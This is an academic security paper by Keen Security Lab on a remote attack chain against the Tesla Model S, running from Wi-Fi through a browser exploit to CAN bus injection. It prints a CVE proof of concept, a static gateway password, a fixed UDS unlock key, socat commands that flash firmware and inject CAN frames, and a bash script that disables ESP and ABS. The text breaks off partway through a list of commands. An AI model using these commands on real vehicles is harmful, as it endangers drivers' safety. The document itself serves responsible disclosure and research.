
– 1 –
FREE-FALL: HACKING TESLA FROM WIRELESS TO CAN BUS
Sen Nie, Ling Liu, Yuefeng Du
Keen Security Lab of Tencent
{snie, dlingliu, davendu}@tencent.com
ABSTRACT
In today's world of connected cars, security is of vital importance. The security of these cars is not only a
technological issue, but also an issue of human safety. In our research, we focused on perhaps the most
famous connected car model: Tesla.
In September 2016, our team (Keen Security Lab of Tencent) successfully implemented a remote attack on
the Tesla Model S in both Parking and Driving mode.
[1-3]
This remote attack utilized a complex chain of
vulnerabilities. We have proved that we can gain entrance from wireless (Wi-Fi/Cellular), compromise many
in-vehicle systems like IC, CID, and Gateway, and then inject malicious CAN messages into the CAN Bus.
Just 10 days after we submitted our research to Tesla, Tesla responded with an update using their OTA
mechanism and introduced the code signing protection into Tesla cars.
Our paper will be in three parts: our research, Tesla's response, and the follow-up. We will, for the first time,
share the details of the whole attack chain on the Tesla, and then reveal the implementation of Tesla's OTA
and Code Signing features. Furthermore, we'll explore the new mitigation on Tesla and share our thoughts
on them.
TARGET VERSION
We have successfully tested our vulnerabilities on Tesla Model S P85 and P75, the latest version at that time
was as follows.
Model S
Version
(Build Number)
gw:/firmware.rc
P85
v7.1(2.28.60)
fileCrc 502224ba
P75
v7.1(2.32.23)
fileCrc e3deeaab
Table 1 Tested version
REMOTE ATTACK SURFACE
The truth is that we found our browser exploit first, then we think a contactless approach should be achieved.
A Wi-Fi SSID, Tesla Service, is embedded in every tesla car as we know it, and the password is a
plaintext which saved in QtCarNetManager. However, we find that it cannot be auto connected in normal
mode.
At that time, Tesla Guest came into our sight, this is a Wi-Fi hotspot provided by Tesla body shop and
superchargers.
[4]
The information of this SSID is saved in many customers’ cars in order to auto connecting
in the future. If we fake this Wi-Fi hotspot and redirect the traffic of QtCarBrowser to our own domain,
remotely hacking Tesla cars can be feasible.
Besides Wi-Fi tricks, when in cellular mode we believe that phishing and user mistyping can also lead to
remotely triggering our browser vulnerabilities if we build enough crafted domains.
Because it’s based on a browser-borne attack, we can say that remotely deliver the exploit without physical
access is only restricted by imagination.

– 2 –
BROWSER HACKING
Since the User Agent of Tesla web browser is "Mozilla/5.0 (X11; Linux) AppleWebKit/534.34
(KHTML, like Gecko) QtCarBrowser Safari/534.34", it can be deduced that the version of
QtWebkit is around 2.2.x. In such old version, there are many vulnerabilities in QtWebkit. Our exploit
utilizes two vulnerabilities to achieve arbitrary code execution.
The first vulnerability exists in function JSArray::sort(). This function will be called when the method
function sort() of an array be called in JavaScript code. The function JASrray::sort() mainly do
three things:
1. Copy elements from array this->m_storage.m_vector into an AVLTree structure.
2. Call the compareFunction function specified by the caller.
3. Copy the sorted elements from AVLTree back into this->m_storage.m_vector.
void JSArray::sort(ExecState* exec, JSValue compareFunction,
CallType callType, const CallData& callData)
{
checkConsistency();
ArrayStorage* storage = m_storage;
// ......
// Copy the values back into m_storage.
AVLTree<AVLTreeAbstractorForArrayCompare, 44>::Iterator
iter;
iter.start_iter_least(tree);
JSGlobalData& globalData = exec->globalData();
for (unsigned i = 0; i < numDefined; ++i) {
storage->m_vector[i].set(globalData, this,
tree.abstractor().m_nodes[*iter].value);
++iter;
}
......
}
Table 2 Code Snippet of the Vulnerable Function
The vulnerability is that if compareFunction is JSArray::shiftCount(), the length of the
m_vector will be changed, also the entire m_vector structure will be shifted to another place. However,
the local variable pointer storage still points to the old location, result in memory corruption.
When a non-shifted array called sort() to trigger this issue, the variable map reference by the local pointer
storage always overlaps with the variable m_length of the new storage structure, result in crash. We
solved this problem by sort() a pre-shifted array and set compareFunction to
JSArray::unshiftCount(), so variable map can be overlapped with a JSValue structure in
m_vector. The JSValue structure has two members, payload and tag. Precisely, map is overlapping
with the field payload. If we set the overlapped element to an integer zero, tag will be 0xffffffff which
means the type of this JSValue is int32, the payload will be 0, that is map will be 0.
void JSArray::sort(ExecState* exec, JSValue compareFunction,
CallType callType, const CallData& callData)
{
checkConsistency();
ArrayStorage* storage = m_storage;
......
if (SparseArrayValueMap* map = storage->m_sparseValueMap) {
newUsedVectorLength += map->size();//crash here
......
}
}
Table 3 Crash Point in JSArray::sort()

– 3 –
In the function JSArray::sort(). The local pointer storage used in two places after
compareFunction be called. In the second place, new length will be write back into original storage
structure. Since m_numValuesInVector can be overlapped with the tag of JSValue structure, we can
change tag to make a type confusion. When changed the tag from CellTag to a value of length, we
changed the type to double. As a result, we can get a JSCell address from this double value.
void JSArray::sort(ExecState* exec, JSValue compareFunction,
CallType callType, const CallData& callData)
{
......
storage->m_numValuesInVector = newUsedVectorLength;
......
}
Table 4 Code About Leaking JSCell Address
In the first place, local pointer storage is used for copying sorted elements back into original storage
structure. After some unshift() in compareFunction, we have the chance to overwrite the
m_allocBase of the storage structure. In function JSArray::unshiftCount(), when the whole pre-
malloced buffer cannot hold all the elements, JSArray::unshiftCount() will call
increaseVectorPrefixLength() to fastMalloc() a bigger buffer and free the old one. Since we
corrupt the value of m_allocBase, we could fastFree() arbitrary address.
The second vulnerability is CVE-2011-3928 founded by KeenTeam, which could be used for leaking
memory. The POC is simple.
<script>if (window.addEventListener) {
window.addEventListener('load', func, false);
}
function func()
{
e = document.getElementById('t1');
document.importNode(e,true);
}
</script>
<table id="t1">
<td>
<xht:input>
Table 5 POC of CVE-2011-3928
If the parameter of function importNode() is a node created as "xht:input", a type confusion bug will
be triggered when the function copyNonAttributeProperties() doing static_cast. The size of
source type Element is 0x34 and the size of destination type HTMLInputElement is 0x7c.
void HTMLInputElement::copyNonAttributeProperties(const Element*
source)
{
const HTMLInputElement* sourceElement = static_cast<const
HTMLInputElement*>(source);
m_data.setValue(sourceElement->m_data.value());
setChecked(sourceElement->m_isChecked);
m_reflectsCheckedAttribute = sourceElement-
>m_reflectsCheckedAttribute;
m_isIndeterminate = sourceElement->m_isIndeterminate;
HTMLFormControlElementWithState::copyNonAttributeProperties(sourc
e);
}
Table 6 Vulnerability in CVE-2011-3928
We try to allocate many Element structures together on heap. After static_cast, the member m_data
of HTMLInputElement will overlap with the pointer m_next of Element. Also, we inserted the second

– 4 –
and the third Element structure into same label together as children, m_next and m_data both point to
the third Element structure.
Since m_data points to a StringImpl structure and this StringImpl structure is overlapped with an
Element structure. The member m_data of StringImpl structure always be a fixed value 1 and
m_length of StringImpl structure always be a pointer which is big enough for us to read the whole
memory.
Finally, we can chain these together to achieve arbitrary code execution:
1. Leak a JSCell address of a Uint32Array structure by utilizing the vulnerability in
JSArray::sort().
2. Get the address of the class structure of this Uint32Array by utilizing CVE-2011-3928.
3. FastFree() this address by utilizing the vulnerability in JSArray::sort().
4. Define a new Uint32Array to achieve arbitrary address write.
5. Insert a JavaScript function into an array.
6. Leak the JSCell address of this JavaScript function.
7. Get the address of the JIT memory from JSCell address and JSC::ExecutableBase structure.
8. Write shellcode to JIT memory and execute this JavaScript function.
We must say it is difficult to develop a feasible and stable exploit without any debugging method and without
QtCarBrowser binary from Tesla CID. However, it was deserved as the final exploit gave us the first shell
from Tesla CID and the shell is very stable.
LOCAL PRIVILEGE ESCALATION
Though we got a remote shell based on our browser hacking, it’s also impossible to get arbitrary permission
because of AppArmor. We need another vulnerability to escape from AppArmor and get a higher privilege
than browser’s process context.
It seems that the Linux kernel version of CID is very old, there is nearly no exploiting mitigations on Linux
kernel 2.6.36.
Figure 1 CID Linux Kernel Version
We also find some BSPs of Tegra on https://developer.nvidia.com/linux-tegra-archives. After some research,
we were shocked that the (in)famous ARM Linux vulnerability CVE-2013-6282(Missing access checks in
put_user/get_user kernel API) is still exists on Tesla.

– 5 –
Figure 2 Patch of CVE-2013-6282 from linux.org
Based on the CVE-2013-6282, we can get the arbitrary read/write in kernel context, it is pretty easy
to write an exploit. In our exploit, firstly we patched setresuid() syscall to get the root privilege,
and then we invoked reset_security_ops() to disable AppArmor. It’s obviously that we’re now
in god mode.
UNAUTHORIZED ACCESS OF THE EMBEDDED SYSTEMS
We have known that there are three more important individual embedded systems on Tesla besides CID,
they are IC, Parrot and Gateway. Getting root access on these three systems via remote attack sounds pretty
attractive to us. Several defects on network design and lack of strong cipher protection contribute
possibilities of these targets.
Figure 3 Important Devices of In-vehicle Network

– 6 –
IC
After we got root privilege in CID, it is amazing that researchers could ssh into IC as root without any
password. We have certitude that the SSH key of root user has been stored in ".ssh" folder, so that it's easy
to use following command:
ssh root@ic
to get root access on IC.
Additionally, gaining mutual access between CID and IC is also possible. Upon past researches, we have
known that CID contains a key rotation scheme that receives a random new token of user tesla1 from the
mothership every 24 hours. However, CID would set the key in IC's file system in plaintext, which means
even if we could only get access to IC, we are also able to ssh to CID and get root privilege.
However, after received our report, Tesla fixed this issue, now it’s forbidden to access CID from IC.
Parrot
Through scanning the opening ports on Parrot, we found port 23 is opened for Telnet as usual. A fatal
vulnerability is that the Telnet is anonymous, which contributes access of Parrot. An easy command
nc parrot 23
makes parrot under researchers' control.
Gateway
Gateway looks like much safer than IC and Parrot,which leaves two main challenges for researchers.
Finding out the shell entry is the first step, while the binary file gw-diag provides several clues. gw-diag
file is designed for diagnosing Gateway and offers a special approach to call some functions on Gateway
through port 3500. Reversing this binary file helps us find out a function named ENABLE_SHELL, lighting
the possibility of gaining shell. After many-times trials, command
printf "\x12\x01" | socat - udp:gw:3500
would wake up Gateway’s backdoor on port 23. Thus, we found the shell entry of Gateway.
The second step is pointing out the security token of the backdoor. Developers specially leave the token
check for Gateway, leading more challengeable to attack than Parrot. Nonetheless, this security token is
static and written in the firmware of Gateway. Researchers could easily reverse the firmware to gain the
token:
Figure 4 Console Password Verification of the Gateway

– 7 –
From the above screenshot of function shellTask() in IDA, we could find the static token of Gateway
Telnet is 1q3e5t7u, an easily-remember regular string on keyboard. Until now, we could get full access to
the Gateway.
Figure 5 Enter the Gateway Shell with the Password
ECU PROGRAMMING ON TESLA
By disassemble the CID unit, we found the gateway ECU (GTW) is also in the box. Further analysis found
a SD Card without any protection is directly connected to the GTW. By examining the FAT FS on this card,
we found several debug and upgrade-related files:
Figure 6 Files on the SD Card
After a fast review of those log files, we noticed udsdebug.log. We believe this file described a detailed
process of the whole upgrade process, including sending hex files to ECUs, configuring the relay switch,
and some other important procedures. Using this file, we can get a better overview of the upgrade software.
Using some strings from the log file and after a simple search, we believe the file booted.img is the actual
file used for software programming. This file, originally named boot.img and then renamed to prevent
boot into the file again, will be loaded to 0x40000000 of GTW's RAM and executed.
A quick examine of the file showed the file is in this format:
#define BIGENDIAN
typedef struct {
byte jump_command[4]; // 48000020 means jmp $+20
uint32 crc32_value; // fill in FFh, calculate,
// then write back
int32 image_size; // filesize
int32 neg_image_size; // -filesize
int32 memoinfo_length; // length of memoinfo
byte memoinfo[memoinfo_length];
byte image_content[0];
} tBtImg;
Table 7 The Format of boot.img
Since the CRC32 is not very hard to make a collision, we can just use the memoinfo area to make a fake
boot.img with our customized code. Recalculate the value is also a good idea if you want.

Before a further analysis of this file, we also focused on the compressed file release.tgz, which contains
the ECU software bundle and append a checksum value at the end of file. Files in the compressed file is
named in the ECU name, as the picture below shows:
– 8 –
Figure 7 Files in the release.tgz
One file, gtw.hex, is the software running on the gateway itself which will be flashed according to its
address configure, and we also disassembled this file to check more internal things. The UDP port 3500 we
previous mentioned is actually a diagnostic port used for diagnostic and maintenance purposes. Usually, it
will receive a UDP packet like this:
#define BIGENDIAN
typedef struct {
byte msgid;
byte msg_content[0];
} tDbgMsg;
Table 8 The Format of a Debug Message
All those packets are first handled by a dispatcher, which will find the handler according to
tDbgMsg.msgid and then call the handler with tDbgMsg.msg_content. The handler is usually a
interface function, and will do type conventions for msg_content then call the real function.
Among all these functions, we found a special one with id 0x08. This function will check if the file named
by msg_content on the SD Card is having a correct format and can pass checksum check. If all checks
passed, it will rename the file to boot.img, and then restart itself. After next restart, it seems the file
boot.img is loaded and run. So, we guess the bootloader of the gateway will check if boot.img exists on
the SD Card, and load it if necessary
1
.
There are also some other files in the SD Card and the compressed file, such as log.cfg which might save
configurations of the log utilities, and all those *.upd files, which are uploaded by the CID, will give the
update software an indication to show which mode should it be run.
Now it is time to see the update software itself. The whole update is controlled by function at 0x40006AE4.
It will first check some files such as hwidacq.upd and service.upd to set up its working mode. Several
security checks are proceeded to make sure the entire car would keep physically safe during the update
procedure. Updater will then try to:
1. Decompress release.tgz and make sure the checksum value meets a DWORD at the end of the
archive file. We have discussed this checksum value before.
2. Check if the file manifest exists in the compressed file. Read it to get the version info in this firmware
bundle, and save them for further use. This file also contains a checksum value for itself.
3. Process each ”.hex” file in a certain procedure. This job will read files according an array of structure
at 0x4006321C which contains:
A string pointer, pointed at the filename
1
A dump of bootloader has confirmed our guess. To our surprise, the bootloader will also check if the image is valid.

– 9 –
A function pointer, which will process and flash the program. Most of them is 0x40029B1C, which
we named pektronUpdate
Configurations, for example if the BMS should be opened
Though there are some differences between different files, they are mainly following this procedure:
a) Convert hex file into binary stream;
b) For certain files, check if the file meets requirements;
c) Do some preparation jobs including turn off dangers relays, turn off battery, etc.
d) Send the firmware using UDS protocol. Under most situations, the updater is only responsible to
download the target hex to the chip. It will not care if the hex file is corrupted or not. The bootloader
on target’s chip is required to write the hex file into flash, and check if the application is valid every
time it boots up.
e) Check if the firmware is send to target ECU, and being programmed completely.
4. After all those files being processed, make a log, then restart
Besides, flashing the gateway is even more easier, since the program is running on the same target chip,
updater just needs to unlock the flash block, writes new data and re-lock it according to the manual of the
chip.
So here are our ways to flash customized firmware to gateway:
1. Modify firmware into our customized version. To prove we can do it, we’ve changed the CRC value of
ic.hex to 0xDEADBEEF, and also modified gtw.hex to open a backdoor, so we can send any frame
on the CAN bus even when the car is running (will be discussed later).
2. Recalculate the CRC value, or use some methods to generate collisions, which might be a wise choice
to prevent some hidden security checks.
3. Change manifest’s content and the CRC value. However, you can just make some modifications to
boot.img in order to skip some verification progress.
4. Pack those files into release.tgz and append corresponding CRC32 value.
5. transfer booted.img, release.tgz, service.upd into gateway.
6. printf "\x08booted.img" | socat - udp:gw:3500
By using those techniques to skip the update verification progress and programming our customized code
into ECUs, we can now run our code permanently on the ECU if we want. Some other potential problems
are still investigate including the possibility of flashing the bootloader, modify the car's configuration and
other software related jobs.
GATEWAY REVERSE ENGINEERING AND HACKING
We can find some vulnerabilities in many important tasks running on the gateway which can almost do any
kinds of communication to ECUs on the CAN bus. They will be listed as follows:
1. By the design that Gateway treats the UDP broadcast on 20100 and 20101 ports as a kind of CAN
message and transports them to the real CAN bus, we can easily fake some UDP signals to do some
motions like lock or unlock by sending a UDP. For example, we send a UDP as follow to open the trunk:
printf "\x00\x00\x02\x48\x04\x00\x30\x07\x00\xFF\xFF\x00" | socat -
udp:gw:20100

– 10 –
2. We can send any CAN message to any CAN bus channel in the car, thanks to the Gateway leaving an
obvious way in diagtask which can be used to inject CAN bus (diagnosis function 0x04) by sending
UDP messages to 3500 port on the Gateway. But it is a little difficult to inject the can when the car has
already been ignited or when there is no guy in the car. After we found that diagnostic function 0x01
can always work, we just patch two bytes to replace the function 0x01 by function 0x04. And then we
can send a CAN message using the following command. The CAN message will be sent to PT-CAN bus
with the id of 0x45 to turn on the light whenever the car is running or stop.
printf "\x01\x01\x02\x48\x04\x00\x30\x07\x00\xFF\xFF\x00" | socat -
udp:gw:3500
printf "\x01\x05\x00\x6D\x40\xD0\xXX\xXX" | socat - udp:gw:3500
Figure 8 A Way to Inject CAN Messages
3. Some essential CAN messages (like vehicle speed), which is sent by Gateway from other CAN channels,
notice the ECUs to do something when the car is running. So, we have no chance to do something (like
open the trunk) when the car is in high speed even we directly send the can message. But when Gateway
receives some important messages both from CAN bus or 20100 port on UDP, it will pass it to another
CAN bus or UDP according to a list of structures in Gateway firmware. So we can block some important
messages (like the ID of 0x218 on BDY CAN) by changing the target ID in firmware after we locating
the structure stored in the firmware to open the trunk or disable the auto lock function when car is in
very high speed. And it is quite dangerous to block some ESP messages from CH to PT CAN bus.
Figure 9 The Structure Used to Forward CAN Messages
As a conclusion, we can inject any CAN messages at any time, and use an artful patch to block some essential
CAN signals which could cause some dangerous situations, especially when the car is running.
You can also find other information about the Gateway reverse engineering in our ZeroNights’16 talk.
[5]
WEAKNESS IN UDS/CAN BUS
Unified Diagnostic Services (UDS) is codified in ISO-14229 and allows diagnostics to control functions on
an in-vehicle Electronic Control Unit (ECU). Typical functions include reading stored data (such as trouble
codes), reading live data (such as engine or vehicle speed), invoking specific built-in routines in the firmware,
unlocking ECU and doing some privileged operations like reprogramming firmware of ECUs, and etc.

– 11 –
Fixed seed and key for unlocking ECUs
Instrument Cluster(IC) has its own electronic controller unit connect to CAN-CH Bus for communication
With Other ECUs. The DSP in IC receives CAN messages from CAN-CH Bus and transforms CAN messages
into readable information on IC display for driver, including speed, rpm, etc.
When we flashed the firmware of IC ECU, we connected a CAN Bus transceiver to CAN-CH Bus and
captured CAN messages. We found there were many UDS data frames used for resetting ECU, unlocking
ECU and transferring data in CAN messages. And the most important point is we got CAN identifiers for
sending UDS request and receiving UDS response.
Each UDS data frame is transmitted on CAN Bus as part of CAN data and has 8 bytes padded with zeros on
the left. During analysis of these UDS data, we found that some UDS data frames used to unlock ECU, also
known as Security Access function, have some interesting response data. When firmware updater requested

IC DSP to send Security Access seed, ECU responded some regular data as a random seed: 00 01 02 03
04 05 06 07 08 09 0A 0B 0C 0D 0E 0F. Also, the following UDS data frames contained security
key: 35 34 37 36 31 30 33 32 3d 3c 3f 3e 39 38 3b 3a, which was computed by firmware
updater with seed according to some encryption algorithms.
Figure 10 Frames Sniffed During the Upgrade Progress
We assumed that firmware of IC ECU produces a fixed seed for UDS Security Access Service which
can result in a fixed security key used to unlock IC ECU. So, we did some tests with sending several
random seed requests to UDS Security Access function on different security levels, it was indeed
that IC ECU always returned a fixed 16-bytes seed 00 01 02 03 04 05 06 07 08 09 0A 0B
0C 0D 0E 0F. After receiving fixed seed, we directly sent the fixed security key 35 34 37 36 31
30 33 32 3d 3c 3f 3e 39 38 3b 3a to UDS Security Access function and successfully got
positive responses for unlocking ECU. Now we could do many privileged operations on IC ECU
through UDS functions, such as writing memory by address, reading memory by address and etc.
Data flow on different security levels is shown below.
1) Security Access Level 1
Figure 11 Send Request for Level 1
Figure 12 Send Level 1 Key and Get a Positive Response
2) Security Access Level 3
– 12 –
Figure 13 Send Request for Level 3
Figure 14 Send Level 3 Key and Get a Positive Response
3) Security Access Level 5
Figure 15 Send Request for Level 5
Figure 16 Send Level 5 Key and Get a Positive Response
In the Gateway firmware, we found some bitwise XOR operations and AES algorithm have been applied to
UDS Security Access function to compute security access key with provided seed. After some tries, we came
to a conclusion that firmware of IC ECU adopts a simple bitwise XOR operation on a fixed 16-bytes seed
with 0x35 to compute security access key. The security access key encryption algorithm is shown below:
Figure 17 Code to Calculate Seed and Key
Disable ESP/ABS and Power-assisted System in Chassis
If we could send UDS data frame to the target ECU through CAN Bus and set ECU into some special
diagnostic mode, such as programming mode, it would cause ECU to stop sending CAN messages and
responding to requests.
Our first thought was putting Electronic Parking Brake Module (EPB/EPBM) into diagnostic session, and
make it stop sending messages. However, there had no negative effects on braking or steering. So, we
focused on Electronic Stability Program (ESP) manufactured by Bosch on Tesla Model S. We set ESP into
diagnostic programming session at low speed, and we found there was no any CAN message related to
vehicle speed on CAN-CH Bus. With the result, real-time speed value on IC was not updated even when the
car was actually moving at high speed. Also, ICD will show alert information about Anti-Lock Brake System
(ABS). If you tried to make car steering or braking in current conditions, you would find that car has lost
power-assisted steering and power-assisted brakes, it’s more difficult for driver to steer and brake in this
situation, comparing with normal situation. It might be a potential safety issue for drivers.
Bash shell script shown as below can inject UDS data frames though Gateway and disable ESP ECU at low
speed.
– 13 –
#!/bin/bash
# UDS Request CANID for ESP is 0x0645
resetESP="\x01\x05\x06\x45\x02\x11\x01\x00\x00\x00\x00\x00"
sessionCtlESP="\x01\x05\x06\x45\x02\x10\x02\x00\x00\x00\x00\x00"
testerPresentESP="\x01\x05\x06\x45\x02\x3E\x00\x00\x00\x00\x00\x00"
printf $testerPresentESP | socat - udp:gw:3500
printf $resetESP | socat - udp:gw:3500
printf $sessionCtlESP | socat - udp:gw:3500
while [ 1 ]
do
printf $testerPresentESP | socat - udp:gw:3500
sleep 0.5
Done
Table 9 Code We Used to Disable ESP at Low Speed

PLAY WITH CAN BUS
Based on all the vulnerabilities mentioned above, we can remotely hack a Tesla car, and then compromise
the CAN Bus even when the car is running.
Figure 18 A Homemade CAN Controller
# seat
printf "\x01\x03\x02\x09\x04\x00" | socat - udp:gw:3500
# mirror
printf "\x01\x01\x05\x0a\x00\x01\x04\x00" | socat -
udp:gw:3500
# trunk
